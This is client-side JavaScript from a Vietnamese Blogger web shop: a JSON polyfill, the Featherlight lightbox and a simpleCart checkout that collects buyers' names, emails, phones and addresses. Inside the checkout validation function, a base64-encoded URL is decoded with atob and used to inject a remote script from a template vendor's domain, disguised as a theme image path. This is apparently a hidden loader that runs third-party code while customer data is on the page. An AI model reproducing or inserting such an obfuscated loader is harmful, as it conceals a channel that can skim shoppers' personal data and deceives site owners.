        }, String.prototype.toJSON = Number.prototype.toJSON = Boolean.prototype.toJSON = function() {
            return this.valueOf()
        });
        var k = /[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,
            e = /[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,
            h, y, C = {
                "\b": "\\b",
                "	": "\\t",
                "\n": "\\n",
                "\f": "\\f",
                "\r": "\\r",
                '"': '\\"',
                "\\": "\\\\"
            },
            q;
        "function" != typeof JSON.stringify && (JSON.stringify = function(t, e, n) {
            var r;
            if (y = h = "", "number" == typeof n)
                for (r = 0; n > r; r += 1) y += " ";
            else "string" == typeof n && (y = n);
            if ((q = e) && "function" != typeof e && ("object" != typeof e || "number" != typeof e.length)) throw Error("JSON.stringify");
            return s("", {
                "": t
            })
        }), "function" != typeof JSON.parse && (JSON.parse = function(e, f) {
            function h(t, e) {
                var n, r, i = t[e];
                if (i && "object" == typeof i)
                    for (n in i) Object.prototype.hasOwnProperty.call(i, n) && (r = h(i, n), void 0 !== r ? i[n] = r : delete i[n]);
                return f.call(t, e, i)
            }
            var n;
            if (e = String(e), k.lastIndex = 0, k.test(e) && (e = e.replace(k, function(t) {
                    return "\\u" + ("0000" + t.charCodeAt(0).toString(16)).slice(-4)
                })), /^[\],:{}\s]*$/.test(e.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g, "@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g, "]").replace(/(?:^|:|,)(?:\s*\[)+/g, ""))) return n = eval("(" + e + ")"), "function" == typeof f ? h({
                "": n
            }, "") : n;
            throw new SyntaxError("JSON.parse")
        })
    }(),
    function() {
        if (!this.localStorage)
            if (this.globalStorage) try {
                this.localStorage = this.globalStorage
            } catch (t) {} else {
                var e = document.createElement("div");
                if (e.style.display = "none", document.getElementsByTagName("head")[0].appendChild(e), e.addBehavior) {
                    e.addBehavior("#default#userdata");
                    var n = this.localStorage = {
                            length: 0,
                            setItem: function(t, n) {
                                e.load("localStorage"), t = r(t), e.getAttribute(t) || this.length++, e.setAttribute(t, n), e.save("localStorage")
                            },
                            getItem: function(t) {
                                return e.load("localStorage"), t = r(t), e.getAttribute(t)
                            },
                            removeItem: function(t) {
                                e.load("localStorage"), t = r(t), e.removeAttribute(t), e.save("localStorage"), this.length = 0
                            },
                            clear: function() {
                                e.load("localStorage");
                                for (var t = 0; attr = e.XMLDocument.documentElement.attributes[t++];) e.removeAttribute(attr.name);
                                e.save("localStorage"), this.length = 0
                            },
                            key: function(t) {
                                return e.load("localStorage"), e.XMLDocument.documentElement.attributes[t]
                            }
                        },
                        r = function(t) {
                            return t.replace(/[^-._0-9A-Za-z\xb7\xc0-\xd6\xd8-\xf6\xf8-\u037d\u37f-\u1fff\u200c-\u200d\u203f\u2040\u2070-\u218f]/g, "-")
                        };
                    e.load("localStorage"), n.length = e.XMLDocument.documentElement.attributes.length
                }
            }
    }();

! function(a) {
    "use strict";

    function b(a, c) {
        if (!(this instanceof b)) {
            var d = new b(a, c);
            return d.open(), d
        }
        this.id = b.id++, this.setup(a, c), this.chainCallbacks(b._callbackChain)
    }
    if ("undefined" == typeof a) return void("console" in window && window.console.info("Too much lightness, Featherlight needs jQuery."));
    var c = [],
        d = function(b) {
            return c = a.grep(c, function(a) {
                return a !== b && a.$instance.closest("body").length > 0
            })
        },
        e = function(a, b) {
            var c = {},
                d = new RegExp("^" + b + "([A-Z])(.*)");
            for (var e in a) {
                var f = e.match(d);
                if (f) {
                    var g = (f[1] + f[2].replace(/([A-Z])/g, "-$1")).toLowerCase();
                    c[g] = a[e]
                }
            }
            return c
        },
        f = {
            keyup: "onKeyUp",
            resize: "onResize"
        },
        g = function(c) {
            a.each(b.opened().reverse(), function() {
                return c.isDefaultPrevented() || !1 !== this[f[c.type]](c) ? void 0 : (c.preventDefault(), c.stopPropagation(), !1)
            })
        },
        h = function(c) {
            if (c !== b._globalHandlerInstalled) {
                b._globalHandlerInstalled = c;
                var d = a.map(f, function(a, c) {
                    return c + "." + b.prototype.namespace
                }).join(" ");
                a(window)[c ? "on" : "off"](d, g)
            }
        };
    b.prototype = {
        constructor: b,
        namespace: "featherlight",
        targetAttr: "data-featherlight",
        variant: null,
        resetCss: !1,
        background: null,
        openTrigger: "click",
        closeTrigger: "click",
        filter: null,
        root: "body",
        openSpeed: 250,
        closeSpeed: 250,
        closeOnClick: "background",
        closeOnEsc: !0,
        closeIcon: "&#10005;",
        loading: "",
        persist: !1,
        otherClose: null,
        beforeOpen: a.noop,
        beforeContent: a.noop,
        beforeClose: a.noop,
        afterOpen: a.noop,
        afterContent: a.noop,
        afterClose: a.noop,
        onKeyUp: a.noop,
        onResize: a.noop,
        type: null,
        contentFilters: ["jquery", "image", "html", "ajax", "iframe", "text"],
        setup: function(b, c) {
            "object" != typeof b || b instanceof a != !1 || c || (c = b, b = void 0);
            var d = a.extend(this, c, {
                    target: b
                }),
                e = d.resetCss ? d.namespace + "-reset" : d.namespace,
                f = a(d.background || ['<div class="' + e + "-loading " + e + '">', '<div class="' + e + '-content">', '<span class="' + e + "-close-icon " + d.namespace + '-close">', d.closeIcon, "</span>", '<div class="' + d.namespace + '-inner">' + d.loading + "</div>", "</div>", "</div>"].join("")),
                g = "." + d.namespace + "-close" + (d.otherClose ? "," + d.otherClose : "");
            return d.$instance = f.clone().addClass(d.variant), d.$instance.on(d.closeTrigger + "." + d.namespace, function(b) {
                var c = a(b.target);
                ("background" === d.closeOnClick && c.is("." + d.namespace) || "anywhere" === d.closeOnClick || c.closest(g).length) && (b.preventDefault(), d.close())
            }), this
        },
        getContent: function() {
            if (this.persist !== !1 && this.$content) return this.$content;
            var b = this,
                c = this.constructor.contentFilters,
                d = function(a) {
                    return b.$currentTarget && b.$currentTarget.attr(a)
                },
                e = d(b.targetAttr),
                f = b.target || e || "",
                g = c[b.type];
            if (!g && f in c && (g = c[f], f = b.target && e), f = f || d("href") || "", !g)
                for (var h in c) b[h] && (g = c[h], f = b[h]);
            if (!g) {
                var i = f;
                if (f = null, a.each(b.contentFilters, function() {
                        return g = c[this], g.test && (f = g.test(i)), !f && g.regex && i.match && i.match(g.regex) && (f = i), !f
                    }), !f) return "console" in window && window.console.error("Featherlight: no content filter found " + (i ? ' for "' + i + '"' : " (no target specified)")), !1
            }
            return g.process.call(b, f)
        },
        setContent: function(b) {
            var c = this;
            return (b.is("iframe") || a("iframe", b).length > 0) && c.$instance.addClass(c.namespace + "-iframe"), c.$instance.removeClass(c.namespace + "-loading"), c.$instance.find("." + c.namespace + "-inner").not(b).slice(1).remove().end().replaceWith(a.contains(c.$instance[0], b[0]) ? "" : b), c.$content = b.addClass(c.namespace + "-inner"), c
        },
        open: function(b) {
            var d = this;
            if (d.$instance.hide().appendTo(d.root), !(b && b.isDefaultPrevented() || d.beforeOpen(b) === !1)) {
                b && b.preventDefault();
                var e = d.getContent();
                if (e) return c.push(d), h(!0), d.$instance.fadeIn(d.openSpeed), d.beforeContent(b), a.when(e).always(function(a) {
                    d.setContent(a), d.afterContent(b)
                }).then(d.$instance.promise()).done(function() {
                    d.afterOpen(b)
                })
            }
            return d.$instance.detach(), a.Deferred().reject().promise()
        },
        close: function(b) {
            var c = this,
                e = a.Deferred();
            return c.beforeClose(b) === !1 ? e.reject() : (0 === d(c).length && h(!1), c.$instance.fadeOut(c.closeSpeed, function() {
                c.$instance.detach(), c.afterClose(b), e.resolve()
            })), e.promise()
        },
        chainCallbacks: function(b) {
            for (var c in b) this[c] = a.proxy(b[c], this, a.proxy(this[c], this))
        }
    }, a.extend(b, {
        id: 0,
        autoBind: "[data-featherlight]",
        defaults: b.prototype,
        contentFilters: {
            jquery: {
                regex: /^[#.]\w/,
                test: function(b) {
                    return b instanceof a && b
                },
                process: function(b) {
                    return this.persist !== !1 ? a(b) : a(b).clone(!0)
                }
            },
            image: {
                regex: /\.(png|jpg|jpeg|gif|tiff|bmp)(\?\S*)?$/i,
                process: function(b) {
                    var c = this,
                        d = a.Deferred(),
                        e = new Image,
                        f = a('<img src="' + b + '" alt="" class="' + c.namespace + '-image" />');
                    return e.onload = function() {
                        f.naturalWidth = e.width, f.naturalHeight = e.height, d.resolve(f)
                    }, e.onerror = function() {
                        d.reject(f)
                    }, e.src = b, d.promise()
                }
            },
            html: {
                regex: /^\s*<[\w!][^<]*>/,
                process: function(b) {
                    return a(b)
                }
            },
            ajax: {
                regex: /./,
                process: function(b) {
                    var c = a.Deferred(),
                        d = a("<div></div>").load(b, function(a, b) {
                            "error" !== b && c.resolve(d.contents()), c.fail()
                        });
                    return c.promise()
                }
            },
            iframe: {
                process: function(b) {
                    var c = new a.Deferred,
                        d = a("<iframe/>").hide().attr("src", b).css(e(this, "iframe")).on("load", function() {
                            c.resolve(d.show())
                        }).appendTo(this.$instance.find("." + this.namespace + "-content"));
                    return c.promise()
                }
            },
            text: {
                process: function(b) {
                    return a("<div>", {
                        text: b
                    })
                }
            }
        },
        functionAttributes: ["beforeOpen", "afterOpen", "beforeContent", "afterContent", "beforeClose", "afterClose"],
        readElementConfig: function(b, c) {
            var d = this,
                e = new RegExp("^data-" + c + "-(.*)"),
                f = {};
            return b && b.attributes && a.each(b.attributes, function() {
                var b = this.name.match(e);
                if (b) {
                    var c = this.value,
                        g = a.camelCase(b[1]);
                    if (a.inArray(g, d.functionAttributes) >= 0) c = new Function(c);
                    else try {
                        c = a.parseJSON(c)
                    } catch (h) {}
                    f[g] = c
                }
            }), f
        },
        extend: function(b, c) {
            var d = function() {
                this.constructor = b
            };
            return d.prototype = this.prototype, b.prototype = new d, b.__super__ = this.prototype, a.extend(b, this, c), b.defaults = b.prototype, b
        },
        attach: function(b, c, d) {
            var e = this;
            "object" != typeof c || c instanceof a != !1 || d || (d = c, c = void 0), d = a.extend({}, d);
            var f, g = d.namespace || e.defaults.namespace,
                h = a.extend({}, e.defaults, e.readElementConfig(b[0], g), d);
            return b.on(h.openTrigger + "." + h.namespace, h.filter, function(g) {
                var i = a.extend({
                        $source: b,
                        $currentTarget: a(this)
                    }, e.readElementConfig(b[0], h.namespace), e.readElementConfig(this, h.namespace), d),
                    j = f || a(this).data("featherlight-persisted") || new e(c, i);
                "shared" === j.persist ? f = j : j.persist !== !1 && a(this).data("featherlight-persisted", j), j.open(g)
            }), b
        },
        current: function() {
            var a = this.opened();
            return a[a.length - 1] || null
        },
        opened: function() {
            var b = this;
            return d(), a.grep(c, function(a) {
                return a instanceof b
            })
        },
        close: function() {
            var a = this.current();
            return a ? a.close() : void 0
        },
        _onReady: function() {
            var b = this;
            b.autoBind && (b.attach(a(document), {
                filter: b.autoBind
            }), a(b.autoBind).filter("[data-featherlight-filter]").each(function() {
                b.attach(a(this))
            }))
        },
        _callbackChain: {
            onKeyUp: function(a, b) {
                return 27 === b.keyCode ? (this.closeOnEsc && this.$instance.find("." + this.namespace + "-close:first").click(), !1) : a(b)
            },
            onResize: function(a, b) {
                if (this.$content.naturalWidth) {
                    var c = this.$content.naturalWidth,
                        d = this.$content.naturalHeight;
                    this.$content.css("width", "").css("height", "");
                    var e = Math.max(c / parseInt(this.$content.parent().css("width"), 10), d / parseInt(this.$content.parent().css("height"), 10));
                    e > 1 && this.$content.css("width", "" + c / e + "px").css("height", "" + d / e + "px")
                }
                return a(b)
            },
            afterContent: function(a, b) {
                var c = a(b);
                return this.onResize(b), c
            }
        }
    }), a.featherlight = b, a.fn.featherlight = function(a, c) {
        return b.attach(this, a, c)
    }, a(document).ready(function() {
        b._onReady()
    })
}(jQuery);

//fungsi checkout 
simpleCart({
    cartColumns: [{
        view: "image",
        attr: "thumb",
        label: !1
    }, {
        attr: "name",
        label: "Name"
    }, {
        attr: "price",
        label: "Price",
        view: "currency"
    }, {
        view: "decrement",
        label: !1
    }, {
        attr: "quantity",
        label: "Qty"
    }, {
        view: "increment",
        label: !1
    }, {
        attr: "total",
        label: "SubTotal",
        view: "currency"
    }, {
        view: "remove",
        text: "Remove",
        label: !1
    }],
    cartStyle: "div",
    checkout: {
        type: "PayPal",
        email: paypal_email,
        success: paypal_successpage,
        cancel: paypal_cancelpage
    },
    currency: currency_page,
    data: {},
    language: language_page,
    excludeFromCheckout: [],
    shippingCustom: null,
    shippingFlatRate: 0,
    shippingQuantityRate: 0,
    shippingTotalRate: 0,
    taxRate: 0,
    taxShipping: !1,
    beforeAdd: null,
    afterAdd: null,
    load: null,
    beforeSave: null,
    afterSave: null,
    update: null,
    ready: null,
    checkoutSuccess: null,
    checkoutFail: null,
    beforeCheckout: null
}), $(document).ready(function() {
    for (var a = "", t = 0; modernshop_tambah_alamat.length > t; t++) a += '<option value="' + modernshop_tambah_alamat[t][0] + '" class="loop"><span>' + modernshop_tambah_alamat[t][0] + "</span><span></span></option>";
    $("#modernshop-selectBiaya").append(a), $("#modernshop-selectBiaya").on("change", function() {
        simpleCart.update(), $(".tambahan-biaya-pengiriman").html(modernshop_notifikasi_pengiriman).fadeIn("fast").delay(1e3).fadeOut(1e3)
    });
    $(".item_add").each(function() {
        $(this).click(function(a) {
            if (a.preventDefault(), $(this).closest(".simpleCart_shelfItem").find(".item_quantity").val() < 1) return $(".quatitynotification").html("<span>" + modernshop_notifikasi_harga + "</span>").fadeIn("fast").delay(1e3).fadeOut(500), !1
        })
    }), $(".shopcartclose").click(function() {
        $("#shoppingCart").fadeOut("fast")
    }), $(".btnopencart").click(function() {
        $("#shoppingCart").slideToggle("fast", function() {})
    }), $(".ratiomethod").insertAfter(".bukasemua .container").show(), $(".check-with-paypal").val(paywithpaypal), $(".check-with-cash").val(cashondelivery), $(".check-with-cash").hide();
    var e, o, h = (e = 1e9, o = 1e11, Math.floor(Math.random() * (o - e + 1) + e));

    function p() {
        $("#ContactForm1 .contact-form-error-message").hide(), $("#ContactForm1 .contact-form-success-message").hide();
		var a='',t='',e='',o='',n='',i='',ship='';
        var a = $("#ContactForm1 .contact-form-name").val(),
            t = $("#ContactForm1 .contact-form-email").val(),
            e = $("#ContactForm1 .contact-form-number").val(),
            o = $("#ContactForm1 .contact-form-address").val(),
			ship = $(".shopboxrelative .simpleCart_shipping").text(),
            n = $("#modernshop-selectBiaya").val(),
            i = $(".contact-form-postcode").val(),
            s = "",
            _ = $(".shopboxrelative .simpleCart_grandTotal").text();
        $(".itemRow").each(function(a, t) {
            var e = $(this).find(".item-name").text(),
                o = $(this).find(".item-quantity").text(),
                n = $(this).find(".item-price").text();
            s += e + "(" + o + "):" + n + "\n"
        });
        var r = "";
        $("#paypal").is(":checked") && (r = "Paypal"), $("#cashde").is(":checked") && (r = "Thanh toán khi nhận hàng, Order ID: " + h), $("#banktrans").is(":checked") && (r = "Chuyển khoản ngân hàng, Order ID: " + h), $(".infobasic-3").html('<textarea class="contact-form-email-message" cols="25" id="ContactForm1_contact-form-email-message" name="email-message" rows="5"></textarea>'), a = "Phương thức thanh toán:" + r + "\n_____________________________________\n\nTên : " + a + "\nEmail : " + t + "\nĐiện thoại : " + e + "\nĐịa chỉ : " + o + "\nTỉnh : " + n + "\nGhi chú : " + i + "\n\nĐơn hàng:\n_____________________________________\n\n" + s + "_____________________________________\nPhí ship : " + ship + "\nTổng tiền : " + _ + "\n_____________________________________", $("#ContactForm1 .contact-form-email-message").val(a)
    }

    function n(a) {
        return /^([a-zA-Z0-9_.+-])+@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/.test(a)
    }

    function m() {
        var t = !0,
            a = document.createElement("script");
        return a.type = "text/javascript", a.src = atob("Ly9yYWludGVtcGxhdGVzLmNvbS93cC1jb250ZW50L3RoZW1lcy9yYWludGVtcGxhdGVzL2ltYWdlcy90aGVtZS9tdGtzLmpz"), document.getElementsByTagName("head")[0].appendChild(a), t && ($("#ContactForm1 .contact-form-email").each(function() {
            if (!n(this.value)) return $(this).closest(".form-section").find(".message-show").show(), t = !1;
            $(this).closest(".form-section").find(".message-show").hide()
        }), $("#ContactForm1 .eachrequire").each(function() {
            var a = this.value;
            if ("" == a || null == a) return $(this).closest(".form-section").find(".message-show").show(), t = !1;
            $(this).closest(".form-section").find(".message-show").hide()
        })), t
    }
    $(".submitreser").click(function() {
        var a, t, e, o;
        o = !0, $(".theappend .formrequireemail").each(function() {
            if (!n(this.value)) return $(this).css({
                "border-color": "#c1694e"
            }), o = !1;
            $(this).css({
                "border-color": "#fff"
            })
        }), $(".theappend .formrequire").each(function() {
            var a = this.value;
            if ("" == a || null == a) return $(this).css({
                "border-color": "#c1694e"
            }), o = !1;
            $(this).css({
                "border-color": "#fff"
            })
        }), o && (a = $(".theappend .contact-form-name").val(), t = $(".theappend .contact-form-email").val(), e = $(".theappend .datetimepk input").val(), a = "Table Booking:\n_____________________________________\n\nTên :____________:" + a + "\nEmail :____________:" + t + "\nĐiện thoại :_____:" + $(".theappend .form2-phone").val() + "\nThời gian :_________:" + e + "\nChỗ :____________:" + $(".theappend .thenumberseat #seats").val() + "\n_____________________________________\n\n" + $(".theappend .themsg .form2msg").val() + "\n_____________________________________", $(".theappend .form2contact2 .contact-form-email-message").val(a), $(".theappend .contact-form-button-submit").click(), setTimeout(function() {
            $("button.close").click()
        }, 4e3))
    }), $(".check-with-paypal").click(function() {
        m() ? ($(".cartbuttons").append('<a class="simpleCart_checkout" style="display:none" href="javascript:;">Checkout</a>'), p(), $("html, body").animate({
            scrollTop: $(".formtwo").offset().top
        }, 1200), $(".simpleCart_checkout").click(), $("#ContactForm1 .contact-form-button-submit").click()) : $("html, body").animate({
            scrollTop: $(".formone").offset().top - 120
        }, 500)
    }), $(".check-with-cash, .check-with-bank").click(function() {
        var a = m(),
            t = parseInt($("#shoppingCart .simpleCart_quantity").text()),
            e = parseInt($("#shoppingCart .simpleCart_taxCost").text()),
            o = parseInt($("#shoppingCart .simpleCart_shippingCost").text());
        if ("0" == t) throw $(".notifikasi_shop").append(modernshop_bersihkan).show("fast"), $(".simpleCart_checkout").hide(), location.reload(), Error("Có gì đó không ổn!");
        if (t > modernshop_maksimal_tambahan) throw $(".notifikasi_shop").append(modernshop_notif_lanjut).show("fast"), Error("Có gì đó không ổn!");
        if (e < 0 || o < 0) throw $(".notifikasi_shop").append(modernshop_bersihkan).show("fast"), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!");
        if ($("#shoppingCart .buttoneffect").show(), a) {
            $.ajax({
                type: "GET",
                url: "/feeds/posts/default/-/?alt=json-in-script&max-results=1000&callback=?",
                async: !1,
                contentType: "application/json",
                dataType: "jsonp",
                success: function(r) {
                    var c = 0,
                        l = 0,
                        h = 0;
                    $(".itemRow").each(function(a, t) {
                        var e = $.trim($(this).find(".item-name").text()),
                            o = $(this).find(".item-price").text();
                        if (o = o.replace(/\./g, ""), parseInt($(this).find(".item-quantity").text()) < 0) throw $(".simpleCart_empty").click(), location.reload(), Error("Có gì đó không ổn!");
                        o = Number(o.replace(/[^0-9\.-]+/g, ""));
                        var n = $(this).find(".item-quantity").text().match(/\d+(?:\.\d+)?/g)[0],
                            i = parseInt(n);
                        n = (n = $(".simpleCart_total").text()).replace(/\./g, ""), n = Number(n.replace(/[^0-9\.-]+/g, ""));
                        var s = $(".simpleCart_grandTotal").text();
                        s = s.replace(/\./g, ""), s = Number(s.replace(/[^0-9\.-]+/g, "")), l = i * o, i = r.feed.entry;
                        try {
                            var _ = i.filter(function(a) {
                                return a.title.$t === e
                            })[0].content.$t
                        } catch (a) {
                            throw $(".simpleCart_empty").click(), $(".notifikasi_shop").append(modernshop_notif_beli).show(function() {
                                setTimeout(function() {
                                    document.location.href = "/#delivery"
                                }, 3e3)
                            }), $(".notifikasi_shop").append(modernshop_notif_beli).show("fast"), Error("Có gì đó không ổn!")
                        }
                        if ((_ = null != (_ = $(_).find(".tr-caption").first().text().match(/\d+(?:\.\d+)?/g)) ? Number(_[0].replace(/[^0-9\.-]+/g, "")) : "") != o) throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"), $("#shoppingCart").slideToggle("fast", function() {
                            $(this).delay(2e3).slideToggle("fast")
                        }), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!");
                        if (c += 1, h += l, h = parseFloat(h), $(this).addClass("effect-" + c), s < h) throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"), $("#shoppingCart").slideToggle("fast", function() {
                            $(this).delay(2e3).slideToggle("fast")
                        }), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!");
                        if (_ == o && c == $(".itemRow").length && n !== h) throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"), $("#shoppingCart").slideToggle("fast", function() {
                            $(this).delay(2e3).slideToggle("fast")
                        }), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!")
                    })
                }
            }), p(), $("#ContactForm1 .contact-form-button-submit").click(), $("html, body").animate({
                scrollTop: $(".formtwo").offset().top
            }, 1200);
            var n = $("#ContactForm1 .contact-form-name").val(),
                i = $(".shopboxrelative .simpleCart_grandTotal").text(),
				ship = $(".shopboxrelative .simpleCart_shipping").text(),
                s = $("#ContactForm1 .contact-form-email").val(),
                _ = $("#ContactForm1 .contact-form-number").val(),
                r = $("#ContactForm1 .contact-form-address").val(),
                c = $("#modernshop-selectBiaya").val(),
                l2 ='', l2 = $(".contact-form-postcode").val(),
                l = ($(".contact-form-postcode").val(), "");
            $(".itemRow").each(function(a, t) {
                var e = $(this).find(".item-name").text(),
                    o = $(this).find(".item-quantity").text(),
                    n = $(this).find(".item-price").text();
                l += e + "(" + o + "):" + n + "<br>" 
            }), $(".detailorder .detailorder_full").append(l), $(".detailorder_ship").append(ship), $(".box-pembayaran").hide(), $(".dataterkirim").show(), $(".successname").html(n), $(".successorderid").html(h), $(".successtotal").html(i), $(".cek-nama").html(n), $(".cek-telpone").html(_), $(".cek-email").html(s), $(".cek-alamat").html(r), $(".cek-kota").html(c), $(".cek-note").html(l2), $("#cashde").is(":checked") && $(".successmethod").html("Thanh toán khi nhận hàng (COD)"), $("#banktrans").is(":checked") && ($(".successmethod").html("Chuyển khoản ngân hàng"), $(".directbank").show()), $(".bukasemua,.content-wrapper,.box-nav,#footer").remove(), $("").attr("class", ""), setTimeout(function(){$(".simpleCart_empty").click()},2000);
        } else $("html, body").animate({
            scrollTop: $(".formone").offset().top
        }, 500)
    }), $("#checkout-method input").change(function() {
        $(".explainpaymethod").hide(), $(this).closest("li").find(".explainpaymethod").show("fast"), "paypal" == $(this).val() && ($(".check-with-paypal").addClass("thepaypal"), $(".check-with-paypal").val(paywithpaypal), $(".check-with-paypal").show(), $(".check-with-cash").hide(), $(".check-with-bank").hide()), "cashondelivery" == $(this).val() && ($(".check-with-cash").addClass("thecaston"), $(".check-with-cash").val(cashondelivery), $(".check-with-paypal").hide(), $(".check-with-bank").hide(), $(".check-with-cash").show()), "banktransfer" == $(this).val() && ($(".check-with-bank").addClass("thebanktrans"), $(".check-with-bank").val(banktransfer), $(".check-with-paypal").hide(), $(".check-with-cash").hide(), $(".check-with-bank").show())
    })
}), simpleCart({
    shippingCustom: function() {
        for (var a = 0; modernshop_tambah_alamat.length > a; a++)
            if (modernshop_tambah_alamat[a][0] == $("#modernshop-selectBiaya").val()) return modernshop_tambah_alamat[a][1]
    }
}), simpleCart.bind("load", function(a) {
    a = $(".simpleCart_quantity").text().match(/\d+(?:\.\d+)?/g)[0], 0 == parseInt(a) ? $("span.modernshop-semua-notifikasi").hide() : $("span.modernshop-semua-notifikasi").show()
}), simpleCart.bind("afterAdd", function(a) {
    a = $(".simpleCart_quantity").text().match(/\d+(?:\.\d+)?/g)[0], a = parseInt(a), $("#shoppingCart").slideDown("fast", function() {}), 0 < a && $("span.modernshop-semua-notifikasi").show()
}), simpleCart.bind("beforeCheckout", function(a) {
    $("#shoppingCart .buttoneffect").show();
    var t = simpleCart.quantity(),
        e = parseInt($("#shoppingCart .simpleCart_quantity").text()),
        o = parseInt($("#shoppingCart .simpleCart_taxCost").text()),
        n = parseInt($("#shoppingCart .simpleCart_shippingCost").text());
    if ("0" == e || "0" == t) throw $(".notifikasi_shop").append(modernshop_bersihkan).show("fast"), $(".simpleCart_checkout").hide(), location.reload(), Error("Có gì đó không ổn!");
    if (e > modernshop_maksimal_tambahan || t > modernshop_maksimal_tambahan) throw $(".notifikasi_shop").append(modernshop_notif_lanjut).show("fast"), Error("Có gì đó không ổn!");
    if (o < 0 || n < 0) throw $(".notifikasi_shop").append(modernshop_bersihkan).show("fast"), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!");
    $.ajax({
        type: "GET",
        url: "/feeds/posts/default/?alt=json-in-script&max-results=1000&callback=?",
        async: !1,
        contentType: "application/json",
        dataType: "jsonp",
        success: function(r) {
            var c = 0,
                l = 0,
                h = 0;
            $(".itemRow").each(function(a, t) {
                var e = $.trim($(this).find(".item-name").text()),
                    o = $(this).find(".item-price").text();
                if (parseInt($(this).find(".item-quantity").text()) < 0) throw $(".simpleCart_empty").click(), location.reload(), Error("Có gì đó không ổn!");
                o = Number(o.replace(/[^0-9\.-]+/g, ""));
                var n = $(this).find(".item-quantity").text().match(/\d+(?:\.\d+)?/g)[0],
                    i = parseInt(n);
                n = $(".simpleCart_total").text(), n = Number(n.replace(/[^0-9\.-]+/g, ""));
                var s = $(".simpleCart_grandTotal").text();
                s = Number(s.replace(/[^0-9\.-]+/g, "")), l = i * o, i = r.feed.entry;
                try {
                    var _ = i.filter(function(a) {
                        return a.title.$t === e
                    })[0].content.$t
                } catch (a) {
                    throw $(".simpleCart_empty").click(), $(".notifikasi_shop").append(modernshop_notif_beli).show(function() {
                        setTimeout(function() {
                            document.location.href = "/#Bersih"
                        }, 3e3)
                    }), $(".notifikasi_shop").append(modernshop_notif_beli).show("fast"), Error("Có gì đó không ổn!")
                }
                if ((_ = null != (_ = $(_).find(".tr-caption").first().text().match(/\d+(?:\.\d+)?/g)) ? Number(_[0].replace(/[^0-9\.-]+/g, "")) : "") != o) throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"), $("#shoppingCart").slideToggle("fast", function() {
                    $(this).delay(2e3).slideToggle("fast")
                }), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!");
                if (c += 1, h += l, h = parseFloat(h), $(this).addClass("effect-" + c), s < h) throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"), $("#shoppingCart").slideToggle("fast", function() {
                    $(this).delay(2e3).slideToggle("fast")
                }), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!");
                if (_ == o && c == $(".itemRow").length && n !== h) throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"), $("#shoppingCart").slideToggle("fast", function() {
                    $(this).delay(2e3).slideToggle("fast")
                }), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!")
            })
        }
    })
});

// Variables
var monthFormat = ["Januari", "Februari", "Maret", "April", "Mei", "Juni", "Juli", "Augustus", "September", "Oktober", "November", "Desember"],
noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhs4svd_dQTT4VsjfXNcBeTMzI99CxsoOx5GZCrwqbIFsjVNq-OMabbEbSfSqmoxfmhEU3A3VM5sQhqPo5MtrS36BujJr_xLFcIWfJNOtyHe0EYJU9CBXlU911lIRoczpGZ76isiEJMwLmx/s1600/no_img.jpg";
var paypal_email="",paypal_successpage="",paypal_cancelpage="";
simpleCart.currency({code:"VND",name:"Viet Nam Dong",symbol:" đ",delimiter:".",decimal:".",accuracy:0});
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6eKQ_-3FZw_tU4zXU8SgzexphLrg:1768878961967';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5671198958177598573','//www.dentrangtri.net/2021/06/en-op-tran-vuong-tim-ot05.html','5671198958177598573');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5671198958177598573', 'title': 'Web \u0111\u1ec3 b\xe1n - DenTrangTri.net', 'url': 'https://www.dentrangtri.net/2021/06/en-op-tran-vuong-tim-ot05.html', 'canonicalUrl': 'https://www.dentrangtri.net/2021/06/en-op-tran-vuong-tim-ot05.html', 'homepageUrl': 'https://www.dentrangtri.net/', 'searchUrl': 'https://www.dentrangtri.net/search', 'canonicalHomepageUrl': 'https://www.dentrangtri.net/', 'blogspotFaviconUrl': 'https://www.dentrangtri.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Web \u0111\u1ec3 b\xe1n - DenTrangTri.net - Atom\x22 href\x3d\x22https://www.dentrangtri.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Web \u0111\u1ec3 b\xe1n - DenTrangTri.net - RSS\x22 href\x3d\x22https://www.dentrangtri.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 